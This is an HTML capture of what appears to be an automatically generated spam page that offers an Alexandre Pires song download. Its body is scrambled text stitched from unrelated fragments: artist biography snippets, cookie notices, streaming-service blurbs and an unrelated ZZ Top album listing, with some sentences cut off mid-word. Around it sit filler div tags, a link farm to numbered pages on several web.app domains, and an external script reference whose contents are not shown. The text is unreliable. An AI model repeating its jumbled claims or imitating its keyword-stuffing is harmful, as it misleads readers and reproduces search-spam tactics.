

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nieseasbunet.web.app/1088.html
body_size: 1208
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nieseasbunet.web.app/1088.html" /><title>Delirious de amor alexandre pires download itunes</title><script src="https://nieseasbunet.web.app/z12ov8vr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jaycreatne"></div><!-- rouslyda --><div class="suriking" id="terdesug"></div><!-- birthzano --><div class="trilethlo" id="tsatarpis"></div><!-- ircogdi --><div class="jolgscourse" id="nimante"></div><div class="rancompger"></div><!-- tanpate --><div class="jeutolu" id="starthevu"></div><div class="fierire"></div><div class="riestermoc"></div><h1>Delirious de amor alexandre pires download itunes</h1><div class="jaycreatne"></div><!-- rouslyda --><div class="suriking" id="terdesug"></div><!-- birthzano --><div class="trilethlo" id="tsatarpis"></div><!-- ircogdi --><div class="jolgscourse" id="nimante"></div><div class="rancompger"></div><!-- tanpate --><div class="jeutolu" id="starthevu"></div><div class="fierire"></div><div class="riestermoc"></div><!-- planicde --><div class="seibumsa" id="fursdispfreeb"></div><!-- karlgetti --><div class="parthypa" id="otmiver"></div><div class="downfesvi" id="elaghog"></div><p>P 2010 the in this audiovisual recording is owned by ghetto producoes artisticas prom. Find the song lyrics for alexandre pires top tracks. Find alexandre pires discography, albums and singles on allmusic. Alexandre pires do nascimento born january 8, 1976 is a brazilian singersongwriter. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Listen to your favorite songs from alexandre pires by alexandre pires now. Discover top playlists and videos from your favorite artists on shazam.</p> <p>Alexandre pires amor verdadero lyrics genius lyrics. Es por amor, a song by alexandre pires on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. In 2001, alexandre pires first solo album was released in the u. Alexandre pires do nascimento born january 8, 1976 is a brazilian singer songwriter. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Bush, alexandre pires click for photos with the powerful politician, for which he.</p> <p>Alexandre pires by alexandre pires on amazon music unlimited. With your consent, we would like to use cookies and similar technologies to enhance your experience with our service, for analytics, and for advertising purposes. Brazilian alexandre pires started his professional career in the late 80s when he joined a. Zz top the complete studio albums 19701990 itunes plus aac m4a album genre. Brazilian alexandre pires born alexandre pires do nascimento started his. Apr 22, 2010 filmagem gravada no pagodao da trans, realizado no estancia alto da serra, dia 20. Features song lyrics for alexandre pires s alexandre pires album. By using our website and our services, you agree to our use of cooki. Alexandre pires is the eponymous debut studio album recorded by brazilian singersongwriter alexandre pires. Get your team aligned with all the tools you need on one secure, reliable video platform. Alexandre pires, associated performer, main artist daniel, associated performer, featured artist alexandre pires feat. Zz top the complete studio albums 19701990 itunes plus. The pagodes that are the most famous are quando e amor, a barata and mineirinho produced with. Alexandre pires, an album by alexandre pires on spotify.</p><div class="jaycreatne"></div><!-- rouslyda --><div class="suriking" id="terdesug"></div><a href="https://nieseasbunet.web.app/649.html">649</a> <a href="https://nieseasbunet.web.app/219.html">219</a> <a href="https://nieseasbunet.web.app/487.html">487</a> <a href="https://nieseasbunet.web.app/268.html">268</a> <a href="https://nieseasbunet.web.app/718.html">718</a> <a href="https://nieseasbunet.web.app/1174.html">1174</a> <a href="https://nieseasbunet.web.app/744.html">744</a> <a href="https://nieseasbunet.web.app/17.html">17</a> <a href="https://nieseasbunet.web.app/9.html">9</a> <a href="https://nieseasbunet.web.app/183.html">183</a> <a href="https://nieseasbunet.web.app/77.html">77</a> <a href="https://nieseasbunet.web.app/289.html">289</a> <a href="https://nieseasbunet.web.app/1246.html">1246</a> <a href="https://nieseasbunet.web.app/298.html">298</a> <a href="https://nieseasbunet.web.app/660.html">660</a> <a href="https://nieseasbunet.web.app/556.html">556</a> <a href="https://nieseasbunet.web.app/265.html">265</a> <a href="https://nieseasbunet.web.app/623.html">623</a> <a href="https://nieseasbunet.web.app/869.html">869</a> <a href="https://nieseasbunet.web.app/990.html">990</a> <a href="https://nieseasbunet.web.app/923.html">923</a> <a href="https://nieseasbunet.web.app/291.html">291</a> <a href="https://nieseasbunet.web.app/1523.html">1523</a> <a href="https://nieseasbunet.web.app/1011.html">1011</a> <a href="https://nieseasbunet.web.app/467.html">467</a> <a href="https://nieseasbunet.web.app/558.html">558</a> <a href="https://nieseasbunet.web.app/324.html">324</a> <a href="https://nieseasbunet.web.app/167.html">167</a> <a href="https://nieseasbunet.web.app/1453.html">1453</a> <a href="https://nieseasbunet.web.app/1488.html">1488</a> <a href="https://nieseasbunet.web.app/1199.html">1199</a> <a href="https://stalorapta.web.app/553.html">553</a> <a href="https://croupevtheduck.web.app/313.html">313</a> <a href="https://netnahawarr.web.app/1391.html">1391</a> <a href="https://tiocogleworm.web.app/44.html">44</a> <a href="https://cirazzracel.web.app/1461.html">1461</a> <a href="https://letsgogivo.web.app/679.html">679</a> <a href="https://rentalongvi.web.app/25.html">25</a><div class="jaycreatne"></div><!-- rouslyda --><div class="suriking" id="terdesug"></div><!-- birthzano --><div class="trilethlo" id="tsatarpis"></div><!-- ircogdi --><div class="jolgscourse" id="nimante"></div><div class="rancompger"></div><!-- tanpate --><div class="jeutolu" id="starthevu"></div><div class="fierire"></div></body></html>